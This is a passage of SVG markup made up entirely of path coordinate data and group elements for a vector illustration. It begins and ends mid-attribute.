d="M70.58,185.76c.02,.33,.27,.73-.36,.82-.65,.1-.49-.38-.56-.69-.08-.32-.16-.65-.17-.98,0-.29-.35-.66,.14-.86,.43-.18,.78-.08,1.02,.33,.08,.14,.15,.29,.24,.45,.34-.38,.12-.6,.16-.81,.06-.31,.33-.29,.55-.33,.26-.05,.35,.13,.39,.34,.08,.46,.19,.92,.24,1.38,.03,.29,.31,.68-.2,.84-.38,.12-.72,.1-.96-.28-.09-.13-.24-.23-.36-.34l-.17-.11,.04,.23Z"/><path d="M104.41,191.09c-.47-.07-1.38,.38-.9-.78,.08-.2,0-.32-.18-.39-.2-.09-.32,.01-.38,.19-.14,.39-.34,.52-.75,.29-.49-.27-.19-.55-.07-.83,.18-.43,.38-.85,.57-1.28,.12-.27,.24-.47,.6-.26,.24,.14,.52,.21,.32,.57-.12,.22-.22,.44,.12,.56,.28,.1,.35-.14,.42-.31,.18-.49,.46-.21,.72-.1,.39,.16,.18,.41,.11,.65-.17,.58-.72,1.03-.59,1.71v-.02Z"/><path d="M47.47,193.66c.8,0,1.46,.67,1.46,1.36,0,.47-1.08,1.66-1.47,1.62-.13-.01-1.55-1.87-1.48-1.96,.41-.54,.93-.92,1.5-1.02Z"/><path d="M30.7,261.59c-.01,.72-.64,1.34-1.36,1.34-.74,0-1.42-.73-1.41-1.54,0-.72,.63-1.34,1.35-1.34,.75,0,1.43,.75,1.42,1.54Zm-.9-.13c-.07-.25-.2-.46-.48-.45-.31,.01-.5,.2-.48,.52,.02,.25,.19,.44,.46,.43,.31,0,.47-.2,.5-.5Z"/><path d="M78.49,183.07c.99,0,1.5,.47,1.48,1.33-.02,.9-.58,1.35-1.76,1.26-1.4-.11-.49-1.22-.68-1.84-.28-.88,.47-.72,.97-.75Z"/><path d="M41.46,280.95c-.18-.31-.77-.38-.38-.88,.14-.18,.37-.34,.08-.57-.22-.18-.37-.01-.49,.15-.32,.42-.49,.04-.71-.13-.35-.27-.08-.45,.09-.64,.34-.37,.68-.73,1.03-1.09,.2-.21,.38-.5,.71-.14,.21,.23,.46,.42,.08,.71-.16,.13-.3,.29-.11,.5,.25,.28,.42,.05,.56-.13,.3-.4,.48-.1,.71,.09,.32,.26,.13,.45-.07,.65-.37,.38-.73,.78-1.1,1.16-.11,.11-.25,.2-.4,.32Z"/><path d="M57.78,189.71c0,.76-.72,1.43-1.53,1.42-.75-.01-1.34-.61-1.34-1.35,0-.76,.72-1.43,1.53-1.42,.74,0,1.34,.61,1.34,1.35Zm-1.39,.52c.26-.06,.44-.21,.44-.48-.01-.3-.19-.5-.52-.47-.26,.02-.45,.2-.44,.46,.01,.3,.21,.48,.52,.49Z"/><path d="M51.43,286.15c.01,.79-.52,1.35-1.28,1.36-.78,.01-1.53-.68-1.54-1.42-.01-.71,.61-1.35,1.32-1.37,.8-.02,1.48,.63,1.49,1.43Zm-1.86-.09c-.01,.29,.14,.47,.39,.52,.32,.07,.53-.13,.56-.42,.04-.32-.18-.5-.48-.51-.26,0-.42,.17-.47,.41Z"/><path d="M30.62,265.83c-.75-.04-1.39-.8-1.34-1.6,.04-.73,.68-1.29,1.42-1.25,.74,.04,1.41,.83,1.35,1.59-.06,.73-.71,1.3-1.43,1.26Zm.51-1.48c-.04-.27-.21-.44-.46-.43-.3,0-.51,.19-.48,.51,.03,.31,.25,.47,.56,.42,.26-.04,.39-.22,.39-.5Z"/><path d="M93.61,187.32c-.81,0-1.45-.58-1.47-1.33-.02-.79,.59-1.39,1.39-1.38,.83,.01,1.45,.58,1.47,1.34,.02,.79-.57,1.38-1.39,1.37Zm.45-1.38c-.09-.29-.25-.49-.57-.44-.27,.04-.41,.24-.38,.5,.02,.25,.19,.45,.46,.44,.32,0,.46-.21,.5-.51Z"/><path d="M28.54,221.37c-.2-.59-.75-.53-1.14-.7-.32-.14-.52-.22-.36-.63,.14-.36,.29-.48,.66-.29,.36,.18,.75,.28,1.11,.43,.52,.21,.66,.63,.57,1.14-.09,.52-.33,1-.88,1.09-.68,.11-1.29-.27-1.89-.54-.29-.13-.05-.41,.01-.61,.1-.32,.32-.24,.56-.17,.43,.11,.81,.47,1.35,.29Z"/><path d="M69.24,185.72c.01,.78-.68,1.41-1.52,1.39-.74-.01-1.34-.6-1.35-1.34-.01-.8,.65-1.39,1.52-1.38,.78,.01,1.33,.56,1.34,1.32Zm-1.43,.52c.29-.05,.48-.21,.47-.52,0-.26-.16-.43-.42-.45-.31-.03-.51,.16-.53,.45-.02,.3,.19,.46,.48,.52Z"/><path d="M76.3,185.58c-.19,.35-.61,.35-.82,.22-.41-.25-.68-.26-1.03,.09-.17,.17-.52,.23-.74,.07-.25-.17-.03-.43,.01-.64,.1-.52,.23-1.04,.38-1.55,.19-.63,.84-.67,1.09-.35,.48,.61,.74,1.4,1.11,2.16Z"/><path d="M46.47,197.44c-.38,.27-.52,.66-.99,.56-.26-.05-.46,.13-.47,.39-.01,.41-.31,.69-.58,.71-.42,.02-.34-.49-.48-.76-.18-.35-.27-.75-.43-1.11-.15-.34-.18-.59,.16-.86,.31-.25,.54-.28,.88-.06,.58,.38,1.2,.71,1.91,1.14Z"/><path d="M106.4,190.51c.19,.6-.26,1.05-.35,1.58-.67-.13-1.33-.28-1.65-.99v.02c.42-.16,.44-.61,.62-.94,.54-1.02,1.23-1.14,2.06-.32,.11,.11,.17,.18,.08,.32-.16,.24-.35,.41-.66,.25-.11-.12-.23-.21-.38-.06l.29,.16Z"/><path d="M38.16,277.57c.24-.43,.73-.18,.91-.63,.19-.48,.56-.07,.81,.1,.15-.45-.72-.55-.2-.97,.45-.37,.61,.16,.87,.35,.68,.48,.64,.87,0,1.44-1.34,1.2-1.31,1.24-2.4-.29Z"/><path d="M108.43,192.9c-.78,.55-1.31-.09-1.9-.41-.19-.1-.1-.28-.02-.43,.17-.29,.32-.58,.48-.87,.58-1.04,1.25-1.14,2.05-.26,.4,.44-.17,.49-.35,.69-.19-.13-.31-.41-.62-.25,.1,.24,.3,.3,.51,.37-.13,.49-.37,.76-.94,.46l.77,.72,.02-.02Z"/><path d="M34.76,272c.03-.5,.27-.83,.78-.89,.48-.05,.8,.23,1.07,.61,.3,.42,.22,.79-.11,1.14l.02-.02c-.49-.02-.3-.62-.74-.81,.08,.65,.38,1.43-.61,1.51-.62,.05-.99-.4-1.14-.95-.14-.51,.23-.53,.6-.48,.06,.02,.13,.04,.19,.07l-.07-.19Z"/><path d="M25.83,226.26c.49-.2,.38-.75,.85-.59,.37,.13,.14,.46,.22,.68,.45,.02,.08-.96,.74-.59,.57,.33,.06,.78,.03,1.16-.03,.35-.09,.78-.67,.57-.28-.1-.58-.19-.88-.21-.96-.07-1.31-.49-.86-1.4,.11-.23-.06-.72,.43-.63,.53,.09,.34,.52,.13,1.01Z"/><path d="M50.19,193.91c.15-.49-.34-.72-.47-1.09-.08-.24-.55-.46-.17-.75,.41-.31,1.05-.86,1.32-.74,.75,.35-.09,.66-.26,.99,.3,.18,.57-.41,.86,.06,.25,.4-.32,.43-.25,.7,.31,.17,.61-.63,.89,.02,.21,.49-.27,.52-.49,.71-.45,.38-.93,.62-1.44,.07h.01Z"/><path d="M64.1,186.2c.22,.2,.64-.11,.74,.35,.1,.46-.5,.28-.51,.61,.21,.15,.37-.03,.56-.07,.48-.11,.44,.29,.33,.47-.29,.47-.87,.43-1.33,.57-.47,.14-.4-.32-.5-.57-.1-.28-.15-.59-.29-.85-.39-.77-.14-1.17,.68-1.25,.3-.03,.65-.46,.87-.03,.24,.46-.29,.56-.57,.76Z"/><path d="M37.87,276.1c-.17-.44-.63-.78-.12-.96,.43-.15,.23-1.09,.87-.73,.44,.24,.73,.75,1.07,1.15,.05,.07-1.73,1.7-1.82,1.65-.52-.26-.83-.75-1.15-1.2-.2-.29,.17-.43,.36-.4,.23,.04,.42,.25,.79,.48Z"/><path d="M31.69,210.97c.4,.63,.75,1.31,1.23,1.89,.26,.32,.08,.46-.02,.68-.12,.26-.3,.31-.56,.14-.31-.2-.65-.34-.95-.55-.3-.21-.99-.32-.82-.69,.25-.53,.3-1.33,1.13-1.46l-.02-.02Z"/><path d="M40.68,199.01c.8-.45,1.54-.81,1.83-1.7,.41,.83,.34,1.71,1.06,2.23,.22,.16,.11,.35-.07,.49-.17,.13-.36,.49-.55,.21-.52-.77-1.42-.79-2.27-1.22Z"/><path d="M32.65,208.9c.72-.49,.98-1.27,1.33-2.08,.55,.76,.72,1.64,1.54,2.04,.25,.12,.04,.34-.06,.5-.13,.2-.31,.43-.55,.2-.62-.59-1.42-.44-2.26-.66Z"/><path d="M28.36,217.35c-.19,.96,1.34,.3,1,1.36-.09,.28,.18,.31,.35,.38,.37,.14,.4,.34,.25,.69-.19,.42-.44,.3-.72,.17-.27-.12-.55-.23-.83-.34-.96-.39-1.12-1.22-.38-1.98,.06-.06,.12-.11,.33-.27Z"/><path d="M36.31,204.13c.06,.74,.2,1.42,.94,1.81,.33,.17,.5,.37,.18,.77-.34,.42-.52,.14-.81-.03-.38-.21-.59-.85-1.25-.47-.15,.08-.69-.24-.36-.66,.39-.51,.7-1.1,1.32-1.4l-.02-.02Z"/><path d="M24.73,228.21c.67,.71,1.32,1.19,2.2,1.23,.26,.01,.12,.32,.11,.51-.03,.28-.15,.42-.46,.36-.59-.11-1.15-.32-1.74,.15-.25,.2-.53-.12-.45-.52,.1-.52,.21-1.03,.35-1.74Z"/><path d="M31.44,268.17c-.18,0-1.19-1.41-1.09-1.58,.24-.42,.54-.32,.95-.14,.37,.16,.69-.29,1.03-.46,.28-.14,.49-.29,.72,.1,.25,.42,.06,.57-.27,.76-.42,.24-1.01,.36-.97,1.06,0,.08-.25,.18-.38,.26Z"/><path d="M39.74,202.74c-.02-.47-.5-.57-.72-.88-.18-.26-.67-.37-.22-.86,.43-.46,.59-.08,.87,.12,.4,.3,.71,1.18,1.36,.26,.08-.11,.24-.04,.33,.09,.13,.2,.28,.4,.04,.62-.41,.36-.68,.89-1.27,1.04v.02c.06-.33-.11-.44-.4-.42h.02Z"/><path d="M38.75,204.76c-.04-.66-.74-.74-1.03-1.18-.19-.29-.9-.37-.34-.98,.51-.55,.73,.02,.93,.24,.56,.63,1.01,.6,1.44-.1h-.02c.07,.2,.19,.36,.42,.41v-.02c-.21,.77-.77,1.23-1.42,1.61l.02,.02Z"/><path d="M62,188.05c.21,1.03-.69,.98-1.24,1.17-.65,.23-.58-.46-.75-.79-.17-.32-.23-.69-.37-1.03-.16-.38,0-.52,.34-.66,.37-.15,.48,.03,.57,.31,.03,.09,.09,.19,.1,.28,.11,.9,.63,1.02,1.37,.72l-.02-.02Z"/><path d="M31.71,210.99c-.11-.37-.06-.73,.25-.95,.33-.23,.52,.17,.78,.28,.42,.18,.83,.85,1.24-.04,.12-.27,.35-.13,.46,.05,.41,.64-.32,.92-.48,1.38-.15,.45-.43,.22-.71,.07-.52-.27-.91-.78-1.56-.8l.02,.02Z"/><path d="M58.16,187.49c.42,.08,.37,.5,.53,.76,.23,.37,.21,1.09,.99,.65,.24-.13,.37,.07,.35,.31-.07,.68-.74,.54-1.12,.81-.36,.25-.52,0-.65-.32-.2-.5-.4-.99-.63-1.47-.28-.58,.25-.55,.53-.74Z"/><path d="M47.16,285.71c-.17-.24-.79-.21-.48-.74,.28-.49,.65-.93,1-1.37,.25-.31,.58-.28,.91-.1,.31,.16,.51,.42,.6,.76,.04,.15-.09,.32-.19,.3-.96-.25-1.2,.54-1.63,1.07-.03,.04-.11,.05-.21,.09Z"/><path d="M97.15,185.99c-.17,.5-.33,1.07-.55,1.63-.12,.31-.43,.39-.75,.34-.35-.05-.63-.22-.83-.5-.16-.22,.04-.48,.18-.47,.98,.11,.8-.71,.99-1.21,.12-.31,.25-.44,.58-.31,.21,.08,.48,.09,.4,.51Z"/><path d="M108.41,192.92c.49-.28,.6-.84,.9-1.26,.21-.3,.35-.42,.7-.18,.33,.23,.31,.41,.12,.73-.29,.5-1.01,.99-.11,1.61,.12,.08,.02,.27-.2,.33-.65,.15-1.48-.58-1.38-1.24l-.02,.02Z"/><path d="M36.49,272.87c.64-.19,1.54,.33,1.72,.95,.06,.23-.09,.29-.2,.39-.43,.37-.88,.71-1.3,1.09-.29,.26-.46,.24-.72-.05-.3-.34-.14-.51,.12-.71,.05-.04,.1-.09,.16-.12,.75-.42,.93-.92,.24-1.55l-.02,.02Z"/><path d="M62.02,188.07c.13-.53-.2-.96-.35-1.42-.13-.41,.05-.52,.37-.64,.39-.15,.47,.1,.56,.35,.13,.38,.31,.75,.37,1.14,.05,.3,.52,.61,.02,.95-.55,.38-.69-.21-.99-.4l.02,.02Z"/><path d="M50.18,193.9c-.03,.35,.41,.79-.23,1.03-.57,.21-.55-.33-.77-.55-.16-.16-.32-.36-.38-.58-.1-.36-.92-.6-.22-1.11,.72-.52,.68,.31,.97,.55,.24,.19,.24,.63,.64,.68h-.01Z"/><path d="M38.73,204.75c-.34,1-.44,1.03-1.2,.41-.41-.34-.81-.68-1.21-1.03l.02,.02c.12-.82,.44-.93,1.07-.37,.41,.37,.78,.82,1.35,.99l-.02-.02Z"/><path d="M87.85,183.55c.06,.01,.1,.02,.13,.02,.45,.03,.47,.34,.33,.63-.32,.64,.07,1.51-.66,1.97-.12,.08-.46-.17-.37-.35,.32-.67,.1-1.38,.24-2.06,.04-.19,.17-.27,.34-.22Z"/><path d="M30.88,217.57c-.06,.32-.31,.6-.53,.42-.55-.46-1.25-.45-1.84-.76-.24-.13-.23-.28-.13-.48,.1-.19,.15-.49,.48-.34,.63,.29,1.17,.79,1.88,.92,.06,.01,.09,.16,.13,.23Z"/><path d="M24.91,240.49c-.8-.13-1,.29-1.03,1-.02,.52,.2,.62,.64,.63,.38,.01,.8-.14,1.15,.17-.27,.02-.53,.05-.8,.06q-1.32,.06-1.26-1.25c.04-.88,.42-1.05,1.3-.61Z"/><path d="M90.24,184.73c.28,.07,.5,.19,.51,.51,0,.32-.21,.5-.5,.51-.3,0-.5-.19-.5-.49,0-.32,.22-.45,.49-.53Z"/><path d="M31.16,214.99c-.02,.3-.19,.5-.49,.52-.3,.01-.5-.18-.52-.48-.02-.31,.19-.5,.48-.52,.31-.02,.48,.18,.53,.49Z"/><path d="M25.49,231.41c-.42-.24-1.04,.45-1.3-.26-.07-.19,.08-.41,.28-.46,.57-.15,.77,.3,1.01,.72Z"/><path d="M53.32,190.82c.29,.04,.5,.18,.5,.5,0,.32-.21,.5-.49,.49-.28,0-.5-.18-.5-.49,0-.31,.2-.46,.5-.5Z"/><path d="M33.87,269.23c-.07,.27-.24,.46-.54,.44-.31-.02-.47-.21-.45-.52,.02-.31,.22-.49,.52-.46,.28,.03,.46,.22,.48,.55Z"/><path d="M127.86,268.87c.16,.37,.74,.62,.26,1.18-.46,.53-.77,0-1.14-.08-.34-.07-.66-.26-1.08-.27,.15,.13,.29,.27,.45,.39,1.34,.92,1.33,1.24-.05,2.34l.02,.02c-.37-.36-.26-.74,.1-1.2-.46,.12-.88,.89-1.09-.04-.01-.05-.05-.12-.09-.13q-.81-.22-.32-.93c.26-.38,.54-.76,.77-1.16,.18-.32,.38-.43,.71-.23,.1,.05,.2,.17,.29,.01,.01-.02-.1-.12-.15-.18-.08-.17-.27-.47-.24-.5,.45-.38,.73-.82,.81-1.41,.02-.12,.19-.24,.31-.14,.6,.51,1.5,.88,1.7,1.59,.2,.71-.53,.8-1.14,.62-.07-.02-.15-.04-.22-.06l.1,.18Z"/><path d="M135.36,247c.39,.23,.78,.02,.96,.31,.09,.14,.08,.5-.02,.56-.67,.44-1.38-.04-2.08,0-.21,.01-.47,0-.48-.36-.01-.58,.33-.83,.81-.98,.09-.03,.17-.09,.31-.17-.21-.38-1.2,.03-.87-.8,.19-.47-.09-1.03,.26-1.43,.28-.32,.29-.52,.02-.85-.21-.24-.13-.63,.04-.84,.16-.19,.41,.08,.62,.16,.49,.2,.97,.44,1.47,.63,.37,.14,.36,.41,.35,.72,0,.32-.15,.48-.45,.56-.64,.17-1.27,.35-1.93,.7,.46,.07,.92,.1,1.37,.22,.29,.08,.8-.19,.83,.44,.02,.49-.25,.72-.67,.86-.15,.05-.29,.14-.54,.27Z"/><path d="M93.19,292.56c-.03-.22,0-.48,.26-.42,1.21,.27,2.08-1.03,3.35-.67,.43,.12,.66-.85,1.33-.61,0,.72-.02,1.45,0,2.18,.01,.39-.22,.49-.52,.62-.34,.14-.55,.05-.76-.24-.37-.51-.76-1-1.33-1.44,.09,.38,.21,.76,.27,1.15,.05,.34,.45,.77,.05,.99-.47,.27-1.05,.51-1.62,.36-.45-.12-.64-.57-.47-.97,.28-.67-.17-.79-.59-.97v.02Z"/><path d="M136.07,237.76c-.3,.64-.43,1.36-1.22,.98-.71-.34-.85-1.04-.49-1.61,.39-.61-.26-.87-.24-1.37,.03-.7,.06-1.15,.92-1.08,.36,.03,.73-.03,1.1-.06,.34-.03,.57,.03,.6,.46,.03,.46-.26,.51-.57,.48-.9-.08-1.52,.3-1.29,1.2,.08,.31,.06,.61,.09,.91,.26,.07,.3-.09,.34-.24,.13-.43,.35-.75,.86-.62,.53,.14,.74,.55,.74,1.06,0,.29,.02,.68-.35,.74-.56,.09-.31-.44-.48-.85Z"/><path d="M133.27,225.37c-.33-.12-.81,.26-1-.36-.18-.58,.29-.67,.58-.88,.3-.21,.6-.43,.94-.57,.23-.1,.47-.66,.77-.09,.23,.44-.01,.67-.41,.82-.11,.04-.21,.13-.34,.22,.37,.35,1.01-.19,1.18,.51,.16,.65-.57,.54-.78,1.03,.27,0,.51,0,.74,0,.39,0,.41,.3,.43,.56,.02,.39-.3,.26-.51,.27-.37,0-.74,.01-1.1-.04-.42-.05-.97,.2-1.15-.48-.17-.69,.59-.5,.77-.85,.03-.04,.07-.09,.1-.13h-.23Z"/><path d="M106.99,287.53c-.02-.41-.32-.77,.21-.98,.57-.23,.59,.26,.77,.53,.19,.27,.35,.57,.47,.88,.1,.26,.56,.49,.1,.84-.33,.24-.63,.34-.99,.06-.18-.14-.39-.23-.83-.48,.25,.41,.36,.59,.46,.77,.21,.37-.11,.45-.32,.59-.28,.18-.41,.03-.54-.21-.2-.38-.45-.75-.62-1.14-.12-.27-.57-.51-.2-.86,.3-.28,.68-.44,1.08-.11,.07,.06,.19,.06,.4,.11Z"/><path d="M124.89,274.24c-.12,.53-.14,1.22-.99,.65-.11-.08-.25-.08-.36,.04-.19,.21-.08,.37,.1,.49,.46,.31,.13,.56-.07,.8-.28,.34-.46,.01-.65-.13-.4-.3-.77-.63-1.16-.94-.21-.17-.45-.33-.17-.63,.2-.22,.35-.52,.7-.19,.14,.13,.32,.3,.51,.11,.25-.25,.04-.42-.15-.56-.39-.29-.11-.5,.06-.74,.25-.34,.42-.08,.64,.05,.46,.27,.72,.84,1.33,.88v-.02c-.1,.23,.03,.24,.2,.22l-.02-.02Z"/><path d="M133.68,220.95c-.02,.79-.65,1.35-1.41,1.33-.67-.02-1.53-1.04-1.47-1.75,.02-.21,1.84-1.11,2.17-.99,.67,.25,.48,1,.72,1.41Z"/><path d="M99.86,292.76c-.72-.01-1.28-.63-1.25-1.39,.02-.68,.9-1.59,1.67-1.4,.91,.22,.71,1.34,1.09,2.02,.15,.27-.84,.78-1.5,.77Z"/><path d="M119.87,277.86c-.23,.3,.11,.37,.22,.53,.27,.41,1.14,.62,.29,1.35-.89,.76-1.42,.92-2.08,.35-.62-.54-.57-1.19-.09-1.93,.51-.79,1.05-.6,1.68-.28h-.01Z"/><path d="M119.88,277.87c.06-.45-.23-.88,0-1.36,.35-.76,1.17-1.16,1.89-.86,.72,.3,1.03,1.13,.69,1.83-.4,.81-1.24,1.1-2.01,.71-.2-.1-.29-.38-.57-.34h.01Zm1.79-.94c-.09-.27-.24-.48-.55-.44-.25,.03-.43,.22-.43,.47,0,.29,.2,.5,.5,.49,.29-.01,.46-.21,.48-.52Z"/><path d="M133.79,230.09c-.19,.05-.36-.03-.41-.33-.05-.27-.14-.53,.25-.62,.2-.05,.53-.01,.47-.37-.07-.43-.37-.25-.62-.2-.43,.08-.36-.28-.44-.51-.1-.31,.08-.41,.35-.46,.55-.1,1.11-.22,1.66-.34,.31-.07,.48,.01,.57,.35,.08,.32,.06,.52-.3,.58-.19,.04-.42,.05-.39,.34,.04,.35,.28,.31,.52,.24,.41-.12,.41,.18,.48,.44,.1,.36-.1,.46-.4,.52-.55,.1-1.11,.22-1.75,.35Z"/><path d="M111.17,286.49c0,.75-.72,1.44-1.51,1.45-.73,0-1.34-.59-1.35-1.33-.01-.75,.72-1.46,1.5-1.46,.71,0,1.35,.63,1.36,1.34Zm-1.48,.55c.3-.02,.5-.18,.52-.47,.02-.25-.14-.44-.39-.48-.3-.05-.52,.1-.57,.4-.05,.31,.16,.47,.44,.55Z"/><path d="M130.96,258.41c.25-.47,.15-.98,.7-1.06,.06,0,.16,.01,.16-.16-.01-1.07,0-1.07,.98-.74,.16,.05,.33,.08,.47,.17,.3,.17,.91,.07,.85,.52-.08,.57-.18,1.22-.71,1.6-.26,.19-.69,.16-.83-.08-.39-.71-.95-.36-1.62-.25Z"/><path d="M111.42,283.94c.28-.25,.47-.65,1.03-.4,.45,.2,.19-.11,.13-.24-.17-.4,.23-.42,.4-.56,.29-.23,.4,.09,.53,.25,.19,.23,.33,.51,.54,.71,.8,.73,.55,1.21-.29,1.69-.8,.45-1.37,.33-1.41-.56-.04-.75-.76-.42-.94-.89Z"/><path d="M131.22,259.89c.24,.55,.76,.56,1.16,.73,.36,.15,.43,.33,.27,.69-.15,.33-.33,.36-.63,.22-.36-.17-.75-.29-1.11-.46-.5-.24-.64-.66-.53-1.17,.11-.52,.37-1,.93-1.07,.69-.09,1.28,.32,1.88,.61,.3,.15,.02,.41-.05,.61-.1,.32-.32,.22-.57,.15-.42-.12-.78-.5-1.35-.31Z"/><path d="M101.58,289.53c.47-.34,.7-.61,1.08-.47,.3,.11,.56,.05,.66-.25,.13-.39,.48-.56,.76-.51,.36,.07,.18,.51,.23,.77,.08,.46,.07,.93,.14,1.39,.06,.38-.13,.52-.43,.68-.33,.18-.52,.1-.78-.14-.5-.49-1.04-.94-1.66-1.49Z"/><path d="M132.65,252.67c.53-.93,.71-1.78,.64-2.84,.76,.47,1.36,.87,1.98,1.22,.34,.2,.44,.41,.34,.8-.09,.35-.24,.49-.6,.52-.72,.07-1.43,.17-2.36,.29Z"/><path d="M114.46,281.89c-.1-.17-.06-.38,.11-.42,.86-.18,1.23-.95,1.83-1.64,.33,.83,.59,1.54,.89,2.23,.16,.37-.06,.54-.27,.76-.26,.27-.49,.22-.79,.05-.51-.29-.97-.69-1.57-.8v.02c.04-.17-.08-.19-.2-.22l.02,.02Z"/><path d="M130.73,215.38c-.6,.03-1.3,.36-1.63-.5-.02-.05-.12-.12-.14-.11-.48,.21-.85,.12-.95-.42-.11-.54,.66-.34,.72-.78h-.02s.06,.04,.1,.04c.54,0,1.01-.84,1.47-.42,.58,.54,.8,1.37,.45,2.2h.01Z"/><path d="M135.45,231.27c-.11,.9-.99,.98-1.43,.88-.55-.13-.34-.96-.43-1.48-.03-.19,.21-.22,.37-.25,.36-.06,.73-.07,1.08-.18,.83-.27,1.27-.07,1.22,.86-.02,.29,.36,.7-.12,.85-.51,.16-.48-.42-.69-.68Z"/><path d="M130.01,260.92l1.08,1.59c.32,.03,.25-.26,.35-.39,.11-.14,.13-.43,.4-.27,.21,.13,.46,.29,.3,.63-.28,.59-.55,1.18-.88,1.88l-1.07-1.57c-.28-.04-.25,.2-.35,.3-.13,.14-.08,.56-.45,.33-.22-.14-.42-.33-.26-.66,.28-.57,.54-1.14,.87-1.84Z"/><path d="M130.31,218.03c.46,.06,.84-.21,1.21-.4,.62-.32,1-.22,1.12,.48,.07,.41,.98,1.3-.5,.97-.14-.03-.52,.23-.71,.39-.3,.24-.59,.74-.88,.24-.27-.46-.93-1.04-.23-1.7h-.01Z"/><path d="M134.85,233.58c-.37,.19,.26,.83-.4,.84-.47,0-.5-.42-.46-.74,.04-.38-.47-.98,.36-1.1,.4-.06,.81-.05,1.19-.16,.75-.2,1.08,.07,1,.82-.03,.33,.26,.98-.11,.92-.53-.09-1.4,.43-1.58-.59Z"/><path d="M136.92,241.31c-.03,.57-.14,1.05-.87,.75-.18-.07-.28-.06-.43,.05-.44,.34-.83,.15-1.14-.2-.38-.43-.29-.92-.11-1.41,.01-.03,.03-.08,.05-.08,.6-.04,1.21-.14,1.81-.08,.48,.05,.66,.51,.69,.97Z"/><path d="M130.72,215.39c.54-.03,1.5,.98,1.38,1.47-.07,.29-.34,.29-.56,.22-.26-.08-.19-.5-.51-.56-.2,.25,.37,.63-.15,.83-.46,.19-.35-.4-.7-.44-.08,.38,.4,.73,.13,1.12h.01c-.81-.1-.88-.84-1.17-1.38-.19-.37,.16-.41,.37-.55,.39-.26,.97-.21,1.21-.72h-.01Z"/><path d="M93.18,292.54c-.21,.57,.14,1.07,.18,1.61,.02,.25,.23,.6-.13,.69-.5,.13-1.17,.55-1.51,.22-.52-.51,.33-.56,.57-.83-.21-.21-.63,.1-.72-.34-.1-.46,.4-.33,.56-.5-.26-.46-.75,.3-.92-.26-.06-.19-.01-.46,.21-.51,.58-.11,1.17-.53,1.78-.07v-.02Z"/><path d="M133.72,255.77c.11-.32,.04-.56-.26-.67-.33-.12-.54,.09-.57,.37-.04,.48-.34,.58-.68,.45-.43-.17-.26-.56-.15-.86,.26-.77,1.03-1.15,1.76-.87,.72,.27,1.09,1.12,.76,1.81-.11,.23-.18,.65-.62,.44-.29-.14-.53-.33-.23-.66Z"/><path d="M126.3,272.43c-.29,.74-.61,1.46-1.42,1.81l.02,.02c-.01-.13-.03-.26-.22-.22v.02c.12-.67-.2-1.1-.76-1.42-.25-.14-.65-.28-.29-.74,.29-.36,.56-.37,.81-.05,.5,.64,1.24,.45,1.87,.61l-.02-.02Z"/><path d="M134.04,248.5c.6,.08,1.1,.28,1.62-.15,.21-.17,.58,.03,.51,.47-.06,.36-.15,.72-.18,1.08-.06,.62-.52,.58-.68,.24-.29-.64-.81-.55-1.29-.66-.31-.07-.57-.12-.51-.56,.06-.41,.25-.5,.53-.42Z"/><path d="M114.65,282.07c-.03,.53,.48,.73,.68,1.11,.16,.3,.68,.5,.11,.94-.58,.44-.65-.15-.89-.38-.24-.23-.42-.51-.62-.77-.58-.74-.5-.9,.53-1.08l-.02-.02c-.02,.16,0,.29,.22,.22v-.02Z"/><path d="M129.22,264.98c.33,.02,.51,.21,.52,.5,0,.3-.2,.51-.49,.51-.28,0-.5-.21-.51-.5,0-.3,.21-.46,.48-.51Z"/><path d="M89.97,294.29c-.03,.3-.2,.48-.51,.48-.3,0-.51-.19-.5-.49,0-.29,.2-.51,.5-.51,.29,0,.47,.2,.51,.51Z"/><path d="M131.92,241.49c-.32-1.26-.3-2.52,0-3.78,.1,1.26,.09,2.52,0,3.78Z"/></g></g><g id="bJ4pk1-3"><g><path class="cls-5" d="M123.89,358.96c.68-.7,1.04-1.6,1.51-2.42,.32-.56,.42-.75,1.06-.2,1.42,1.22,2.23,2.6,2.17,4.53-.04,1.22,.24,2.45,.31,3.67,.03,.54,.27,.94,.51,1.38-.29,.03-.54,.15-.5,.47,.1,.76-.28,1.46-.2,2.21-.06,.91-.33,1.76-.7,2.59l-.94,1.93c-.31,.77-1.22,1.16-1.31,2.06-.58,0-.85,.55-1.3,.78q-2,1.12-3.72-.45c-.07-.07-.16-.11-.24-.17-.1-.14-.23-.41-.39-.28-.18,.15,.09,.31,.18,.45,1.43,2.83,2.83,5.68,4.1,8.59,.53,1.21,.82,2.46,.9,3.78,.33,5.32-1.9,9.43-5.93,12.72-.49,.4-.76,.16-1.12-.09-2.54-1.72-5.33-2.91-8.28-3.73-2.64-.73-5.31-.98-8.03-.43-.95,.19-1.32,.61-1.33,1.58-.01,3.45-.19,6.89-.42,10.32-.5,7.44-1.15,14.87-3.03,22.12-1.71,6.56-4.04,12.87-7.5,18.73-.38,.59-.79,1.16-.91,1.87-.83,.61-1.12,1.65-1.85,2.34-.51,.96-1.16,1.81-1.99,2.52l-2.19,2.27c-.65,.19-1.02,.71-1.53,1.16,.76,.22,1.49-.17,2.12,.28-3.2-.02-6.28,1.13-9.54,.88-4.55-.35-9.03-1.05-13.49-1.95-.89-.18-1.38-.9-1.98-1.47-.89-.85-1.65-1.84-2.71-2.51-.22-.95-1.02-1.56-1.41-2.4-1.52-2.56-2.46-5.33-3.04-8.24-.09-.45-.1-.94-.55-1.23,.47-.72-.02-1.45,.02-2.17-.62-5.24-.37-10.46,.28-15.68,.07-.59,.06-.91-.66-.99-2.45-.3-4.9-.65-7.34-1.02-2.73-.42-5.49-.68-8.21-1.24-.87-.56-1.68-1.19-2.32-2.02-.19-.25-.39-.34-.67-.34-.18-.27-.33-.58-.55-.81-1.16-1.2-2.09-2.55-2.87-4.02l-.59-1.39-.23-.59c-.09-.67-.32-1.24-.96-1.57,.15-.13,.29-.26,.19-.48-.19-.81-.2-1.68-.64-2.43,.17-.44-.06-.89,0-1.33l-.18-.23h0l-.08-2.34,.07-.24v-1.06l-.02-.33c-.07-.74,.22-1.48,.03-2.23l.25-.45c.2-.65,.43-1.3,.33-2,.04-.3,.07-.59,.12-.89,.66-3.86,2.25-7.43,3.36-11.15,.28-.03,.39-.26,.46-.47,.92-2.62,2.3-5.01,3.63-7.42,2.58-4.69,5.77-8.94,9.45-12.83,2.21-2.33,4.76-4.25,7.3-6.19v-.2c.15-.02,.34,0,.41-.21l-.02,.02c.76-.26,1.42-.69,2.03-1.21h-.01c.29,0,.56-.04,.62-.4h-.01c.52,.16,.87-.24,1.27-.41,.66-.29,1.23-.47,1.67,.33,.27,.49,.62,.32,1.01,.12,1.55-.78,3.17-1.41,4.81-1.99,.45